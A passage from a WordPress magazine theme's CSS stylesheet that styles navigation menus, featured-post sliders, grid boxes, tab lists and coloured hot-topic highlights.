  opacity: 0;
  visibility: hidden;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover:before, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent:before, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item:after, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item:before {
  opacity: 1;
  visibility: visible;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item > a {
  background: #d72924;
  color: #fff;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a:focus, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-ancestor.current-menu-parent > a:focus, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.current-menu-item > a:focus {
  opacity: 1;
  visibility: visible;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .navbar-toggler {
  padding-left: 15px;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .navbar-toggler .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
}

.navbar-standerd.navbar-darks .navbar-style5 .right-menu {
  right: 10px;
}

.navbar-standerd.navbar-darks .navbar-style5 .right-menu li a {
  color: #fff;
}

.navbar-standerd.navbar-darks .navbar-style5 .right-menu li a.nav-search-button:after {
  background-color: #3c3c3c;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a {
  font-weight: 700;
  position: relative;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:before {
  bottom: auto;
  top: -7px;
  height: 15px;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  content: '';
  background: #dd3333;
  position: absolute;
  display: block;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  left: 0;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:after {
  position: absolute;
  right: -8px;
  top: -7px;
  content: '';
  border-style: solid;
  border-width: 7px 0 0 8px;
  border-color: transparent transparent transparent #909090;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  opacity: 0;
  visibility: hidden;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li:hover a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li:hover a:after {
  opacity: 1;
  visibility: visible;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a {
  background: #dd3333;
}

.navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-parent > a:after, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a:before, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li.current-menu-item > a:after {
  opacity: 1;
  visibility: visible;
}

.navbar-standerd.navbar-darks .navbar-style5 .menu-toggler {
  padding: 12px;
  background: #cf2c03;
  border-radius: 0;
}

.navbar-standerd.navbar-darks .navbar-style5 .menu-toggler .menu-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
}

/*--------------- crypto css --------------*/
.header-box-right {
  background: #10181f;
}

.header-box-right .navigation {
  height: 85px;
  background: #ffaf31;
  position: relative;
}

.header-box-right .navigation:before {
  position: absolute;
  right: -100%;
  top: 0;
  width: 100%;
  content: '';
  height: 100%;
  background: #ffaf31;
}

.header-box-right .nav-menu > li > a {
  height: 85px;
  line-height: 45px;
}

.header-box-right .nav-menu > li > a:before {
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #fff;
  content: '';
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0px;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.header-box-right .nav-menu > li > a:hover {
  background: transparent;
  color: #fff;
}

.header-box-right .nav-menu > li > a:hover:before {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

.header-box-right .nav-menu > li.active > a {
  background: transparent;
  color: #fff;
}

.header-box-right .nav-menu > li.active > a:before {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

.header-box-right .nav-menu > li .megamenu-list li a:hover {
  color: #ffaf31;
}

.header-box-right .nav-menu > li .nav-dropdown li a:hover {
  color: #ffaf31;
}

.header-box-right .nav-menu > li:first-child a {
  padding-left: 35px;
}

.header-box-right .right-menu li .nav-search {
  height: 85px;
}

.header-box-right .right-menu li .nav-search .nav-search-button {
  line-height: 88px;
  text-align: right;
  background: transparent;
  color: #232323;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    z-index: 9999;
    background: #fff;
    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    top: 0;
    z-index: 9999;
    max-width: 1110px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
  }
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/*------------------------------
    featured post area 
 ------------------------------*/
.ts-overlay-style {
  position: relative;
}

.ts-overlay-style .item:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
}

.ts-overlay-style .item:after {
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 0;
  bottom: 0;
  left: 0;
  content: '';
  opacity: 0;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}

.ts-overlay-style .item:hover:after {
  opacity: 1;
}

.ts-overlay-style.ts-featured .item {
  min-height: 573px;
  position: relative;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.ts-overlay-style.ts-featured .item .post-content {
  padding: 40px;
}

.ts-overlay-style.ts-featured .item .post-title {
  margin-bottom: 24px;
}

.ts-overlay-style .post-meta-info {
  margin-bottom: 0;
}

.ts-overlay-style.featured-post .ts-post-thumb {
  margin-bottom: 0;
}

.ts-overlay-style .item.item-before:before {
  display: none;
}

.ts-overlay-style .item .gradient-overlay {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, transparent), to(rgba(0, 0, 0, 0.95)));
  background: -webkit-linear-gradient(top, transparent 55%, rgba(0, 0, 0, 0.95) 100%);
  background: -o-linear-gradient(top, transparent 55%, rgba(0, 0, 0, 0.95) 100%);
  background: linear-gradient(to bottom, transparent 55%, rgba(0, 0, 0, 0.95) 100%);
}

.vinazine-featured-post .ts-overlay-style .item .gradient-overlay {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, transparent), to(rgba(0, 0, 0, 0.9)));
  background: -webkit-linear-gradient(top, transparent 70%, rgba(0, 0, 0, 0.9) 100%);
  background: -o-linear-gradient(top, transparent 70%, rgba(0, 0, 0, 0.9) 100%);
  background: linear-gradient(to bottom, transparent 70%, rgba(0, 0, 0, 0.9) 100%);
}

#featured-slider-2 .item {
  min-height: 418px;
}

#featured-slider-2 .owl-dots {
  right: 20px;
  top: 5px;
}

#featured-slider-2 .owl-dots .owl-dot span {
  background: #fff;
}

#featured-slider-2 .post-title.lg {
  font-size: 30px;
}

.slider-grid-style4 .row {
  margin: 0;
}

.slider-grid-style4 .owl-nav {
  position: absolute;
  right: auto;
  top: auto;
  left: 35px;
  bottom: 50px;
}

.slider-grid-style4 .owl-nav .owl-prev:before {
  display: none;
}

.slider-grid-style4 .owl-nav .owl-next i,
.slider-grid-style4 .owl-nav .owl-prev i {
  font-size: 16px;
}

.featured-area:before {
  display: none;
}

.featured-area .item {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 900px;
}

.featured-area .item .hero-content {
  margin-top: 0;
}

.featured-area .item .hero-content h2 {
  font-weight: 500;
  margin-bottom: 60px;
  font-size: 48px;
}

.featured-area .item .hero-content .featurd-video-icon {
  font-size: 80px;
  color: #fff;
}

.grid-style-2 .ts-overlay-style .item {
  min-height: 456px;
}

/*---------------------
     hero area section 
-----------------*/
.featured-table {
  width: 100%;
  height: 100%;
  display: table;
}

.featured-table .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.hero-area {
  padding: 0;
  position: relative;
}

.hero-area:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 130px;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(0), color-stop(0%, white), to(rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(0, white 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -o-linear-gradient(0, white 0%, rgba(255, 255, 255, 0) 100%);
  background-image: linear-gradient(0, white 0%, rgba(255, 255, 255, 0) 100%);
  z-index: 1;
}

.featured-slider-item {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 960px;
}

.featured-slider-item::before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 0, 0.2);
}

.hero-content {
  position: relative;
  padding: 20px;
  margin-top: -180px;
}

.hero-content .post-cat {
  margin-bottom: 12px;
  left: 0;
}

.hero-content h2 {
  font-size: 42px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 22px;
}

.hero-content p {
  font-size: 18px;
  line-height: 24px;
  color: #fff;
}

.featured-bottom-post {
  margin-top: -260px;
  position: relative;
  z-index: 1;
}

#hero-slider,
.hero-slider {
  position: relative;
}

#hero-slider .hero-title a,
.hero-slider .hero-title a {
  color: #fff;
}

#hero-slider .owl-nav,
.hero-slider .owl-nav {
  position: relative;
  right: auto;
  top: 0%;
  left: 0%;
  z-index: 3;
}

#hero-slider .owl-prev,
.hero-slider .owl-prev {
  font-size: 20px;
  text-transform: uppercase;
  padding: 20px;
}

#hero-slider .owl-prev:before,
.hero-slider .owl-prev:before {
  display: none;
}

#hero-slider .owl-next,
.hero-slider .owl-next {
  font-size: 20px;
  text-transform: uppercase;
  padding: 20px;
  margin-left: 80px;
}

#hero-slider .owl-dots,
.hero-slider .owl-dots {
  counter-reset: slides-num;
  margin-top: 15px;
  right: auto;
  left: 0;
}

#hero-slider .owl-dots:after,
.hero-slider .owl-dots:after {
  content: "0" counter(slides-num);
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  vertical-align: middle;
  padding-left: 20px;
  margin-top: -10px;
  font-weight: 400;
  color: #fff;
}

#hero-slider .owl-dot,
.hero-slider .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 5px;
}

#hero-slider .owl-dot span,
.hero-slider .owl-dot span {
  display: none;
}

#hero-slider .owl-dot.active:before,
.hero-slider .owl-dot.active:before {
  content: "0" counter(slides-num) " /  ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #d72924;
}

#hero-slider .featured-slider-item::before,
.hero-slider .featured-slider-item::before {
  background: transparent;
}

#hero-slider .owl-item.active .hero-content a.post-cat,
#hero-slider .owl-item.active .hero-content .post-tag,
.hero-slider .owl-item.active .hero-content a.post-cat,
.hero-slider .owl-item.active .hero-content .post-tag,
.vinkmag-featured-slider .owl-item.active .hero-content a.post-cat,
.vinkmag-featured-slider .owl-item.active .hero-content .post-tag {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 500ms;
  animation-delay: 500ms;
}

#hero-slider .owl-item.active .hero-content h2,
.hero-slider .owl-item.active .hero-content h2,
.vinkmag-featured-slider .owl-item.active .hero-content h2 {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}

#hero-slider .owl-item.active .hero-content p,
.hero-slider .owl-item.active .hero-content p,
.vinkmag-featured-slider .owl-item.active .hero-content p {
  -webkit-animation-name: animLeft;
  animation-name: animLeft;
  -webkit-animation: animLeft 1s ease 100ms both;
  animation: animLeft 1s ease 100ms both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation-delay: 1200ms;
  animation-delay: 1200ms;
}

@-webkit-keyframes animLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(40%, 0, 0);
    transform: translate3d(40%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.slider-dot-item {
  position: absolute;
  left: 0;
  width: 100%;
  top: 59.6%;
  right: 0;
  margin: auto;
  padding-left: 90px;
}

.slider-arrow-item {
  position: absolute;
  left: 0;
  width: 100%;
  top: 55.8%;
  right: 0;
  margin: auto;
}

.slider-arrow-item .owl-nav .owl-next i,
.slider-arrow-item .owl-nav .owl-prev i {
  font-size: 16px;
  color: #fff;
}

.mCSB_scrollTools .mCSB_draggerRail {
  width: 5px;
  background-color: #414450;
}

.featured-post-style .item {
  min-height: 498px;
}

.featured-post-style .post-cat {
  left: 0;
  margin-bottom: 19px;
}

.featured-post-style .overlay-post-content .post-title {
  margin-bottom: 15px;
}

.slider-grid-style1 .ts-overlay-style .overlay-post-content .post-content {
  padding: 24px 30px 30px;
}

.slider-grid-style1 .ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 15px;
}

/*----------------------------
      watch now featured 
  ------------------------------*/
.ts-video-btn {
  position: absolute;
  bottom: 0;
  font-size: 80px;
  right: 0;
  left: 0;
  top: 100px;
  margin: auto;
  display: block;
  text-align: center;
  color: #fff;
  z-index: 1;
}

.ts-video-btn:hover {
  color: #fff;
}

.post-list-box .nav-link {
  padding: 20px 0;
  border-bottom: 1px solid #e7e7e7;
  width: 100%;
  display: block;
}

.post-list-box .nav-link:first-of-type {
  padding-top: 0;
}

.post-list-box .nav-link:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}

.post-list-box .post-content img {
  width: 128px;
  height: 85px;
  margin-right: 15px;
}

.post-list-box .post-content .post-title:hover {
  color: #d72924;
}

.post-list-box.ts-list-post-box.ts-grid-content .post-content img {
  width: 110px;
  height: auto;
  margin-right: 15px;
}

.elementor-widget-wp-widget-vinkmag_latest_news_widget h5 {
  font-size: 20px;
  margin-bottom: 20px;
}

.recent-posts-widget ul li {
  min-height: 100px;
}

.recent-posts-widget ul li .posts-thumb img {
  width: 110px;
  height: 80px;
}

.recent-posts-widget ul li .post-info .entry-title {
  font-size: 14px;
}

.recent-posts-widget ul li .post-info .entry-title a {
  color: #232323;
}

.recent-posts-widget ul li .post-info .entry-title a:hover {
  color: #d72924;
}

.recent-posts-widget ul li .post-info .post-meta {
  padding: 0px 0 0px;
}

.recent-posts-widget ul li:last-child {
  min-height: 1px;
}

.watch-post .ts-overlay-style .post-video:before {
  display: none;
}

.watch-post .ts-overlay-style .post-video .post-video-content h3 {
  font-size: 20px;
}

.watch-post .post-list-box .post-title {
  margin-bottom: 5px;
}

.item:hover .ts-post-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.post-content {
  z-index: 1;
  position: relative;
}

.post-content p {
  font-size: 15px;
  line-height: 24px;
  color: #232323;
}

.ts-overlay-style .overlay-post-content {
  position: absolute;
  bottom: 0;
}

.ts-overlay-style .overlay-post-content .post-content {
  padding: 24px 24px 18px;
}

.ts-overlay-style .overlay-post-content .post-content .post-cat {
  left: 0;
  top: -10px;
}

.ts-overlay-style .overlay-post-content .post-date-info {
  color: #d2d2d2;
}

.ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 5px;
}

.ts-overlay-style .overlay-post-content .post-title a {
  color: #fff;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.4);
}

.ts-overlay-style .overlay-post-content .post-title.md {
  margin-bottom: 10px;
}

.ts-overlay-style .overlay-post-content .post-meta-info li {
  color: #fff;
}

.ts-overlay-style .overlay-post-content .post-meta-info li a {
  color: #fff;
}

.ts-overlay-style .overlay-post-content .post-meta-info li a:hover {
  color: #d72924;
}

.ts-overlay-style .overlay-post-content .post-meta-info li.active {
  color: #d72924;
}

.post-cat {
  position: relative;
  z-index: 1;
  display: inline-block;
  color: #fff;
  font-size: 11px;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 0px 10px;
  left: 30px;
  line-height: 21px;
  height: 19px;
  top: -3px;
  letter-spacing: .55px;
}

.post-cat:hover {
  color: #fff;
}

.cat-name {
  font-size: 11px;
  color: #d72924;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}

.post-date-info {
  font-size: 12px;
  display: block;
  position: relative;
  color: #8a8a8a;
}

.format-video .ts-post-thumb a:before,
.format-video.ts-overlay-style:before {
  position: absolute;
  left: 0;
  top: 45%;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  content: '\f01d';
  font-size: 50px;
  z-index: 1;
  color: #fff;
  font-family: 'Fontawesome';
  text-align: center;
  cursor: pointer;
}

.format-video .ts-post-thumb a.post-cat:before,
.format-video.ts-overlay-style.post-cat:before {
  display: none;
}

/*--------- grid box style ---*/
.ts-grid-box {
  position: relative;
  margin-bottom: 30px;
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.ts-grid-box.ts-grid-content {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.ts-grid-box.ts-grid-content:hover .ts-post-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.ts-grid-box.ts-grid-content.grid-no-shadow .post-content {
  padding: 0 0px 10px 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.ts-grid-box .post-cat {
  position: absolute;
  top: 0;
}

.ts-grid-box .ts-post-thumb {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 20px;
  min-height: 10px;
}

.ts-grid-box .ts-post-thumb img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.ts-grid-box .ts-post-thumb:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.ts-grid-box:last-of-type {
  margin-bottom: 0;
}

.ts-grid-box.ts-grid-content-1 .post-cat {
  position: relative;
  margin-bottom: 16px;
  left: 0;
}

.ts-grid-box.ts-grid-content-1 .ts-post-thumb {
  margin-bottom: 0;
}

.ts-grid-box.ts-grid-content-1 .post-content {
  padding: 20px 22px 18px 22px;
}

.ts-grid-box.ts-grid-content-1 .post-meta-info {
  margin-bottom: 0;
}

.ts-grid-box.ts-grid-content-1 .post-meta-info li a:hover {
  color: #005689;
}

.ts-grid-box.ts-grid-content-1.featured-item .post-content {
  padding: 20px 28px 18px 28px;
}

.ts-grid-box.ts-grid-content-1.featured-item .ts-post-thumb .link-img {
  min-height: 290px;
}

.ts-grid-box.grid-no-shadow {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
}

.ts-grid-box.grid-no-shadow .ts-title,
.ts-grid-box.grid-no-shadow .widget-title {
  margin-left: 30px;
}

.ts-grid-box.post-col-list-item .post-content {
  padding: 0 20px 20px 20px;
}

.ts-grid-box.most-populer-item {
  padding-bottom: 25px;
}

.ts-post-overlay-style-1 {
  background: transparent;
  padding: 0;
}

.ts-post-overlay-style-1 .ts-post-thumb {
  margin-bottom: 10px;
}

.ts-post-overlay-style-1 .ts-post-thumb img {
  min-height: 204px;
}

.ts-post-overlay-style-1 .ts-overlay-style:last-of-type .ts-post-thumb {
  margin-bottom: 0;
}

/*------- post tab list ---*/
.post-list-item {
  position: relative;
  background: #fff;
}

.post-list-item .nav-tabs {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 6px;
}

.post-list-item .nav-tabs li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
  text-align: center;
  margin-bottom: 0;
}

.post-list-item .nav-tabs li a {
  font-size: 13px;
  text-transform: uppercase;
  color: #5c5c5c;
  line-height: 50px;
  font-weight: 500 !important;
  position: relative;
  display: block;
}

.post-list-item .nav-tabs li a::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: #6200ee;
  content: '';
  opacity: 0;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.post-list-item .nav-tabs li a i {
  margin-right: 6px;
}

.post-list-item .nav-tabs li a.active {
  color: #6200ee;
}

.post-list-item .nav-tabs li a.active::before {
  opacity: 1;
}

.post-list-item.blue-dark .nav-tabs li a:before {
  background: #005689;
}

.post-list-item.blue-dark .nav-tabs li a.active {
  color: #005689;
}

.post-list-item.blue-dark .post-title a:hover {
  color: #005689;
}

.post-list-item.widgets.grid-no-shadow .ts-grid-box {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
}

/*---------- tab list -----*/
.post-tab-list {
  margin-bottom: 0;
  padding: 15px;
}

.post-tab-list .post-content.media {
  border-bottom: 1px solid #ededed;
  margin-bottom: 16px;
  padding-bottom: 15px;
}

.post-tab-list .post-content.media .sidebar-img {
  width: 70px;
  height: 50px;
}

.post-tab-list .post-content.media .post-title {
  margin-bottom: 0;
  line-height: 19px;
}

.post-tab-list .post-content.media:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 5px;
}

.post-tab-list .post-tag {
  line-height: 11px;
  margin-bottom: 6px;
  display: block;
}

.post-tab-list .post-tag a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}

img.sidebar-img {
  width: 90px;
  height: 65px;
  margin-right: 15px;
}

/*---------------------------
      hot topics
  ---------------------------*/
.hot-topics-slider {
  margin-bottom: -60px;
}

.hot-topics-slider .owl-item.active:nth-child(1) .heighlight {
  background: #ff6e0d !important;
}

.hot-topics-slider .owl-item.active:nth-child(1) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #ff6e0d !important;
}

.hot-topics-slider .owl-item.active:nth-child(1) .heighlight .ts-post-thumb .post-cat {
  background: #ff6e0d !important;
}

.hot-topics-slider .owl-item.active:nth-child(2) .heighlight {
  background: #4ab106 !important;
}

.hot-topics-slider .owl-item.active:nth-child(2) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #4ab106 !important;
}

.hot-topics-slider .owl-item.active:nth-child(2) .heighlight .ts-post-thumb .post-cat {
  background: #4ab106 !important;
}

.hot-topics-slider .owl-item.active:nth-child(3) .heighlight {
  background: #ff5575 !important;
}

.hot-topics-slider .owl-item.active:nth-child(3) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #ff5575 !important;
}

.hot-topics-slider .owl-item.active:nth-child(3) .heighlight .ts-post-thumb .post-cat {
  background: #ff5575 !important;
}

.hot-topics-slider .owl-item.active:nth-child(4) .heighlight {
  background: #007bff !important;
}

.hot-topics-slider .owl-item.active:nth-child(4) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #007bff !important;
}

.hot-topics-slider .owl-item.active:nth-child(4) .heighlight .ts-post-thumb .post-cat {
  background: #007bff !important;
}

.hot-topics-slider .heighlight {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  margin-bottom: 3px;
  margin-right: 1px;
  margin-left: 1px;
}

.grid-slider .post-meta-info {
  margin-bottom: 0;
}

.heighlight {
  background: #007dff;
}

.heighlight .ts-post-thumb .post-cat {
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  padding: 4px 15px 0 20px;
}

.heighlight .ts-post-thumb .post-cat span {
  border-style: solid;
  background-color: transparent !important;
  border-width: 28px 0 0 20px;
  border-color: transparent transparent transparent #007bff;
  position: absolute;
  right: -20px;
  top: 0;
  content: '';
}

.heighlight .post-content {
  padding: 0 20px 20px;
}

.heighlight .post-content .post-title a {
  color: #fff;
}

.heighlight .post-content .post-title a:hover {
  opacity: .8;
}

.heighlight .post-content .post-meta-info li {
  color: #fff;
}

.heighlight .post-content .post-date-info {
  color: #fff;
}

.heighlight .post-content p {
  color: #fff;
}

.heighlight.ts-green-heighlight {
  background: #4ab106;
}

.heighlight.ts-green-heighlight .post-cat {
  background: #4ab106;
}

.heighlight.ts-green-heighlight .post-cat:before {
  border-color: transparent transparent transparent #4ab106;
}

.heighlight.ts-blue-heighlight {
  background: #007dff;
}

.heighlight.ts-blue-heighlight .post-cat {
  background: #007dff;
}

.heighlight.ts-blue-heighlight .post-cat:before {
  border-color: transparent transparent transparent #007dff;
}

.heighlight.ts-blue-light-heighlight {
  background: #007dff;
}

.heighlight.ts-blue-light-heighlight .post-cat {
  background: #007dff;
}

.heighlight.ts-blue-light-heighlight .post-cat:before {
  border-color: transparent transparent transparent #007dff;
}

.heighlight.ts-pink-heighlight {
  background: #ff5575;
}

.heighlight.ts-pink-heighlight .post-cat {
  background: #ff5575;
}

.heighlight.ts-pink-heighlight .post-cat:before {
  border-color: transparent transparent transparent #ff5575;
}

.heighlight.ts-yellow-heighlight {
  background: #ffaf31;
}

.heighlight.ts-yellow-heighlight .post-cat {
  background: #ffaf31;
}

.heighlight.ts-yellow-heighlight .post-cat:before {
  border-color: transparent transparent transparent #ffaf31;
}

.heighlight .post-meta-info li.author a {
  color: #fff;
}

/*---------------------------------
    tranding post 
------------------------------------*/
.ts-grid-box.ts-col-box {
  padding: 30px 15px 22px 15px;
}

.ts-grid-box.ts-col-box .post-cat {
  margin-left: 0;
}

.ts-grid-box.ts-col-box .ts-title:before {
  left: -15px;
}

.ts-grid-box.ts-col-box .item {
  margin-bottom: 26px;
  position: relative;
}

.ts-grid-box.ts-col-box .item:last-of-type {
  margin-bottom: 0;
}

.ts-grid-box.ts-col-box .post-date-info {
  display: block;
}

